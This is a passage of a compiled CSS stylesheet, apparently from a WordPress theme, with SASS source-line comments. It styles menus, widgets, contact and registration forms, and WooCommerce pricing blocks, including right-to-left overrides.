.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
/* line 862, ../sass/template/_widgets.scss */
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
/* line 868, ../sass/template/_widgets.scss */
.vertical-menu .icon-ver {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 874, ../sass/template/_widgets.scss */
.apus_custom_menu.inline li {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}
/* line 878, ../sass/template/_widgets.scss */
.apus_custom_menu.inline li + li {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus_custom_menu.inline li + li {
  margin-right: 35px;
  margin-left: inherit;
}
/* line 882, ../sass/template/_widgets.scss */
.apus_custom_menu.inline .widget {
  margin: 0;
}

/* line 889, ../sass/template/_widgets.scss */
#recentcomments > li {
  padding: 10px 0;
  font-weight: bold;
}
/* line 892, ../sass/template/_widgets.scss */
#recentcomments > li:first-child {
  border-top: 0;
}
/* line 895, ../sass/template/_widgets.scss */
#recentcomments > li:last-child {
  border-bottom: 0;
}
/* line 898, ../sass/template/_widgets.scss */
#recentcomments > li a {
  font-weight: 300;
}

/* line 905, ../sass/template/_widgets.scss */
.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
/* line 908, ../sass/template/_widgets.scss */
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: "Dosis";
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
/* line 918, ../sass/template/_widgets.scss */
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: inherit;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
/* line 928, ../sass/template/_widgets.scss */
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
/* line 932, ../sass/template/_widgets.scss */
.widget-quicklink-menu a:hover {
  color: #009cff;
}

/* line 939, ../sass/template/_widgets.scss */
.woo-onsale .onsale {
  display: none;
}
/* line 942, ../sass/template/_widgets.scss */
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woo-onsale .product-sale-label {
  left: 10px;
  right: auto;
}

/* line 957, ../sass/template/_widgets.scss */
.widget-tabs .widget-title {
  display: inline-block;
}
/* line 960, ../sass/template/_widgets.scss */
.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}
/* line 965, ../sass/template/_widgets.scss */
.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}
/* line 969, ../sass/template/_widgets.scss */
.widget-tabs .carousel-controls {
  top: -42px;
}

/* line 976, ../sass/template/_widgets.scss */
.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #009cff;
  background: #252525;
}

/* line 988, ../sass/template/_widgets.scss */
.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
/* line 992, ../sass/template/_widgets.scss */
.contant-info .info-description {
  margin: 0 0 30px;
}
/* line 995, ../sass/template/_widgets.scss */
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
/* line 1000, ../sass/template/_widgets.scss */
.contant-info .media {
  margin-top: 30px;
}
/* line 1003, ../sass/template/_widgets.scss */
.contant-info .media:hover .fa {
  border-color: #f65b47;
  color: #f65b47;
}
/* line 1009, ../sass/template/_widgets.scss */
.contant-info .media-left {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 1011, ../sass/template/_widgets.scss */
.contant-info .media-left .fa {
  border: 2px solid #1e1e1e;
  border-radius: 50%;
  color: #1e1e1e;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

/* line 1026, ../sass/template/_widgets.scss */
.widget_meta > ul,
.widget_archive > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1030, ../sass/template/_widgets.scss */
.widget_meta > ul li,
.widget_archive > ul li {
  line-height: 2.5;
}

/* line 1035, ../sass/template/_widgets.scss */
.widget_categories,
.widget_archive {
  font-size: 15px;
}
/* line 1037, ../sass/template/_widgets.scss */
.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px;
  color: #2c394c;
}
/* line 1043, ../sass/template/_widgets.scss */
.widget_categories li,
.widget_archive li {
  line-height: 40px;
}
/* line 1046, ../sass/template/_widgets.scss */
.widget_categories li > a:before,
.widget_archive li > a:before {
  font-size: 11px;
  content: "\e902";
  font-family: 'apushome';
  margin-right: 9px;
  display: inline-block;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_categories li > a:before, .rtl
.widget_archive li > a:before {
  margin-left: 9px;
  margin-right: inherit;
}

/* line 1057, ../sass/template/_widgets.scss */
.widget_pages ul {
  list-style: none;
}
/* line 1059, ../sass/template/_widgets.scss */
.widget_pages ul li {
  line-height: 2;
}
/* line 1063, ../sass/template/_widgets.scss */
.widget_pages > ul {
  padding: 0;
  margin: 0;
}

/* line 1069, ../sass/template/_widgets.scss */
.textwidget select {
  padding: 8px;
  max-width: 100%;
  color: #2c394c;
}

/* line 1076, ../sass/template/_widgets.scss */
.widget-twitter .twitter-timeline {
  display: block !important;
}
/* line 1079, ../sass/template/_widgets.scss */
.widget-twitter .timeline-Tweet-media {
  display: none;
}

/* line 1083, ../sass/template/_widgets.scss */
.wpb_revslider_element {
  margin: 0 !important;
  position: relative;
  z-index: 1;
}
/* line 1087, ../sass/template/_widgets.scss */
.wpb_revslider_element + div {
  position: absolute;
  width: 100%;
}

/* line 1092, ../sass/template/_widgets.scss */
.list-slider {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 1096, ../sass/template/_widgets.scss */
.list-slider li {
  margin: 0 0 15px;
}
/* line 1098, ../sass/template/_widgets.scss */
.list-slider li i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-slider li i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 1104, ../sass/template/_widgets.scss */
.widget_apus_instagram {
  margin: 0;
}
/* line 1106, ../sass/template/_widgets.scss */
.widget_apus_instagram .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
  padding: 0;
  text-align: center;
  text-transform: inherit;
}
/* line 1113, ../sass/template/_widgets.scss */
.widget_apus_instagram .widget-title a {
  font-weight: 400;
  color: #009cff;
}
/* line 1118, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a {
  display: block;
  position: relative;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
}
/* line 1122, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a:hover, .widget_apus_instagram .instagram-pics a:active {
  outline: 8px solid #009cff;
  outline-offset: -8px;
}
/* line 1123, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a:hover:before, .widget_apus_instagram .instagram-pics a:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 1129, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1142, ../sass/template/_widgets.scss */
.widget_apus_instagram .style2 .widget-title {
  padding: 60px 0;
  margin: 0;
  background: #eff1f2;
}
/* line 1147, ../sass/template/_widgets.scss */
.widget_apus_instagram .style2 .row {
  margin: 0;
}
/* line 1149, ../sass/template/_widgets.scss */
.widget_apus_instagram .style2 .row > div {
  padding: 0;
}

/* line 1155, ../sass/template/_widgets.scss */
.wpcf7-form {
  position: relative;
}

/* line 1158, ../sass/template/_widgets.scss */
.register {
  max-width: 830px;
  margin: auto;
}
/* line 1161, ../sass/template/_widgets.scss */
.register .form-control {
  background: #fff;
  border: 1px solid #e2e2e2;
  margin: 0 0 30px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1166, ../sass/template/_widgets.scss */
.register .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}
/* line 1171, ../sass/template/_widgets.scss */
.register textarea.form-control {
  margin-bottom: 40px;
  resize: none;
  height: 130px;
}
/* line 1177, ../sass/template/_widgets.scss */
.register.style-dashed .form-control {
  border: 2px dashed #e2e2e2;
}
/* line 1179, ../sass/template/_widgets.scss */
.register.style-dashed .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}
/* line 1184, ../sass/template/_widgets.scss */
.register.style-dashed [type="submit"] {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  border: none;
}
/* line 1187, ../sass/template/_widgets.scss */
.register.style-dashed [type="submit"]:active, .register.style-dashed [type="submit"]:hover {
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}
/* line 1194, ../sass/template/_widgets.scss */
.register.style-red .form-control {
  background: transparent;
  border-width: 0 0 1px;
  border-color: rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding-left: 0;
  padding-right: 0;
}
/* line 1203, ../sass/template/_widgets.scss */
.register.style-red .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1206, ../sass/template/_widgets.scss */
.register.style-red .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1209, ../sass/template/_widgets.scss */
.register.style-red .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1212, ../sass/template/_widgets.scss */
.register.style-red .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1215, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus {
  background: transparent;
  -webkit-box-shadow: 0px -1px 0 0 #fff inset;
  box-shadow: 0px -1px 0 0 #fff inset;
  border-color: #fff;
  color: #fff;
}
/* line 1220, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
/* line 1223, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
/* line 1226, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
/* line 1229, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}

/* line 1236, ../sass/template/_widgets.scss */
.contact-form {
  padding: 30px;
  background: #fff;
  overflow: hidden;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
@media (min-width: 1024px) {
  /* line 1236, ../sass/template/_widgets.scss */
  .contact-form {
    padding: 60px 70px;
  }
}
/* line 1245, ../sass/template/_widgets.scss */
.contact-form label {
  font-size: 18px;
  color: #ffb900;
  margin: 0 0 12px;
  font-weight: 600;
}
/* line 1251, ../sass/template/_widgets.scss */
.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 30px 38px;
  margin: 0 0 30px;
  background: #f7f7f7;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  font-size: 16px;
  color: #ffb900;
  border: 2px solid #f7f7f7;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1262, ../sass/template/_widgets.scss */
.contact-form input:focus,
.contact-form textarea:focus {
  border-color: #ffb900;
}
/* line 1265, ../sass/template/_widgets.scss */
.contact-form input::-webkit-input-placeholder,
.contact-form textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffb900;
}
/* line 1268, ../sass/template/_widgets.scss */
.contact-form input::-moz-placeholder,
.contact-form textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffb900;
}
/* line 1271, ../sass/template/_widgets.scss */
.contact-form input:-ms-input-placeholder,
.contact-form textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffb900;
}
/* line 1274, ../sass/template/_widgets.scss */
.contact-form input:-moz-placeholder,
.contact-form textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #ffb900;
}
/* line 1278, ../sass/template/_widgets.scss */
.contact-form input {
  height: 83px;
}
/* line 1281, ../sass/template/_widgets.scss */
.contact-form textarea {
  height: 165px;
  resize: none;
  margin: 0 0 56px;
}
/* line 1286, ../sass/template/_widgets.scss */
.contact-form .btn[type="submit"] {
  padding: 10px 90px;
  height: auto;
  width: auto;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  font-size: 18px;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
  box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact-form .btn[type="submit"] {
  float: left;
}
/* line 1295, ../sass/template/_widgets.scss */
.contact-form + .wpcf7-response-output {
  position: absolute;
  bottom: 0;
  left: 30px;
  z-index: 1;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .contact-form + .wpcf7-response-output {
  right: 30px;
  left: auto;
}
/* line 1301, ../sass/template/_widgets.scss */
.contact-form.style2 {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
}
/* line 1304, ../sass/template/_widgets.scss */
.contact-form.style2 .sub {
  font-size: 18px;
  font-family: "Dosis";
  font-weight: 300;
}
/* line 1309, ../sass/template/_widgets.scss */
.contact-form.style2 .title {
  font-size: 45px;
  font-family: "Dosis";
  font-weight: 300;
  margin: 0 0 10px;
}
/* line 1315, ../sass/template/_widgets.scss */
.contact-form.style2 .des {
  font-size: 14px;
  margin: 0 0 25px;
}
/* line 1319, ../sass/template/_widgets.scss */
.contact-form.style2 .btn[type="submit"] {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-color: #ffb900;
  background: #ffb900;
}
/* line 1324, ../sass/template/_widgets.scss */
.contact-form.style2 .btn[type="submit"]:hover, .contact-form.style2 .btn[type="submit"]:active {
  background: #e6a700;
  border-color: #e6a700;
}

/* line 1332, ../sass/template/_widgets.scss */
.form-question .form-control,
.form-question textarea {
  width: 100%;
  background: transparent;
  padding: 10px 0;
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #728195;
  color: #768a9c;
  margin-bottom: 35px;
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1344, ../sass/template/_widgets.scss */
.form-question .form-control:focus,
.form-question textarea:focus {
  border-color: #7ea6f4;
  color: #7ea6f4;
}
/* line 1348, ../sass/template/_widgets.scss */
.form-question .form-control::-webkit-input-placeholder,
.form-question textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #768a9c;
}
/* line 1351, ../sass/template/_widgets.scss */
.form-question .form-control::-moz-placeholder,
.form-question textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #768a9c;
}
/* line 1354, ../sass/template/_widgets.scss */
.form-question .form-control:-ms-input-placeholder,
.form-question textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #768a9c;
}
/* line 1357, ../sass/template/_widgets.scss */
.form-question .form-control:-moz-placeholder,
.form-question textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #768a9c;
}
/* line 1361, ../sass/template/_widgets.scss */
.form-question textarea {
  height: 110px;
  resize: none;
  margin-bottom: 40px;
}

/* line 1368, ../sass/template/_widgets.scss */
.send-message .form-control,
.send-message textarea {
  width: 100%;
  background: transparent;
  padding: 10px 5px;
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #dddddd;
  color: #2c394c;
  margin-bottom: 20px;
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1380, ../sass/template/_widgets.scss */
.send-message .form-control:focus,
.send-message textarea:focus {
  border-color: #888f99;
  color: #2c394c;
}
/* line 1384, ../sass/template/_widgets.scss */
.send-message .form-control::-webkit-input-placeholder,
.send-message textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 1387, ../sass/template/_widgets.scss */
.send-message .form-control::-moz-placeholder,
.send-message textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 1390, ../sass/template/_widgets.scss */
.send-message .form-control:-ms-input-placeholder,
.send-message textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 1393, ../sass/template/_widgets.scss */
.send-message .form-control:-moz-placeholder,
.send-message textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 1397, ../sass/template/_widgets.scss */
.send-message textarea {
  height: 110px;
  resize: none;
}

/* line 1402, ../sass/template/_widgets.scss */
.location {
  text-align: center;
  font-size: 14px;
  color: #2c394c;
}
/* line 1406, ../sass/template/_widgets.scss */
.location i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .location i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 1411, ../sass/template/_widgets.scss */
.widget-ticket-pricing {
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  /* line 1418, ../sass/template/_widgets.scss */
  .widget-ticket-pricing .product-block-pricing {
    max-width: 170px;
    margin: auto;
  }
}
/* line 1423, ../sass/template/_widgets.scss */
.widget-ticket-pricing .column {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  border: 2px dashed #e2e2e2;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin: -2px 0;
  padding: 0 10px !important;
}
/* line 1430, ../sass/template/_widgets.scss */
.widget-ticket-pricing .column:last-child, .widget-ticket-pricing .column:first-child {
  border: none;
  margin: 0;
}
/* line 1437, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 {
  border: 1px solid #e2e2e2;
  overflow: visible;
}
/* line 1440, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column {
  border: 1px solid #e2e2e2;
  margin: -1px 0;
}
/* line 1443, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:last-child, .widget-ticket-pricing.style-style2 .column:first-child {
  margin: 0;
  border: none;
}
/* line 1448, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:hover {
  border-color: #009cff;
}
/* line 1451, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #009cff;
}
/* line 1454, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #009cff;
}
/* line 1461, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #e2e2e2;
}
/* line 1464, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #e2e2e2;
}
/* line 1469, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style3 {
  border: none;
  overflow: visible;
}
/* line 1472, ../sass/template/_widgets.scss */
.widget-ticket-pricing.style-style3 .column {
  border: none;
  overflow: visible;
  margin: 20px 0;
}

/* line 1480, ../sass/template/_widgets.scss */
.product-block-pricing .name {
  font-size: 22px;
  font-family: "Dosis";
  margin: 37px 0 30px;
  font-weight: 400;
  text-align: center;
}
/* line 1487, ../sass/template/_widgets.scss */
.product-block-pricing .wrapper-pricing {
  text-align: center;
  position: relative;
}
/* line 1490, ../sass/template/_widgets.scss */
.product-block-pricing .wrapper-pricing:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 1000px;
  height: 2px;
  border-bottom: 2px dashed #e2e2e2;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -150px;
  z-index: 1;
  content: '';
}
/* line 1501, ../sass/template/_widgets.scss */
.product-block-pricing .wrapper-pricing .price {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 8px;
  background: #fff;
  display: inline-block;
  z-index: 2;
  position: relative;
}
/* line 1512, ../sass/template/_widgets.scss */
.product-block-pricing .woocommerce-Price-amount {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #2c394c;
  background: #f1f1f1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 1523, ../sass/template/_widgets.scss */
.product-block-pricing .woocommerce-Price-amount > span {
  font-weight: 300;
}
/* line 1528, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content .desc {
  margin: 20px 0 35px;
}
/* line 1530, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content .desc strong {
  color: #2c394c;
}
/* line 1534, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* line 1538, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content ul li {
  margin: 0 0 5px;
}
/* line 1541, ../sass/template/_widgets.scss */
.product-block-pricing .block-inner-content ul i {
  margin-right: 15px;
  color: #009cff;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product-block-pricing .block-inner-content ul i {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 1547, ../sass/template/_widgets.scss */
.product-block-pricing .button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1550, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button {
  margin: 40px 0 45px;
}
/* line 1552, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button .button.added {
  display: none;
}
/* line 1555, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button .added_to_cart.wc-forward {
  display: inline-block;
  padding: 14px 30px;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 1566, ../sass/template/_widgets.scss */
.product-block-pricing .groups-button .added_to_cart.wc-forward:hover, .product-block-pricing .groups-button .added_to_cart.wc-forward:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}
/* line 1573, ../sass/template/_widgets.scss */
.product-block-pricing:hover .woocommerce-Price-amount {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 1577, ../sass/template/_widgets.scss */
.product-block-pricing:hover .button {
  color: #fff !important;
}
/* line 1579, ../sass/template/_widgets.scss */
.product-block-pricing:hover .button:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

/* line 1585, ../sass/template/_widgets.scss */
.product-block-pricing3 {
  text-align: center;
  padding: 80px 10px 50px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
/* line 1590, ../sass/template/_widgets.scss */
.product-block-pricing3 .name {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 8px;
}
/* line 1596, ../sass/template/_widgets.scss */
.product-block-pricing3 .desc strong {
  color: #2c394c;
}
/* line 1600, ../sass/template/_widgets.scss */
.product-block-pricing3 .price {
  font-size: 40px;
  font-weight: 900;
  color: #009cff;
}
/* line 1604, ../sass/template/_widgets.scss */
.product-block-pricing3 .price .woocommerce-Price-currencySymbol {
  font-size: 20px;
  vertical-align: text-top;
  font-weight: 600;
}
/* line 1610, ../sass/template/_widgets.scss */
.product-block-pricing3 .wrapper-pricing {
  max-width: 310px;
  margin: auto;
  padding: 5px 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
/* line 1618, ../sass/template/_widgets.scss */
